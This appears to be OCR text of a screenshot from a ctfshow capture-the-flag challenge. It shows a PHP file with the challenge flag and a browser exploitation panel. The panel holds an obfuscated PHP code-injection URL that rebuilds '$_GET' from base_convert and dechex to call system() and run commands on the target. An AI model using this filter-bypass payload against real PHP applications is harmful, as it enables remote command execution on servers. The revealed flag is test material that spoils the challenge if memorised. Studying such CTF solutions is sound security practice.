 1 _GET<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{a76ed9f9-7a6c-4a5a-929f-908b8007df0c}";
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://b2b98ef0-758c-4bf6-989c-7b2532b5b753.challenge.ctf.show/
?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos})
&abs=system
Post data Referer User Agent Cookies Clear All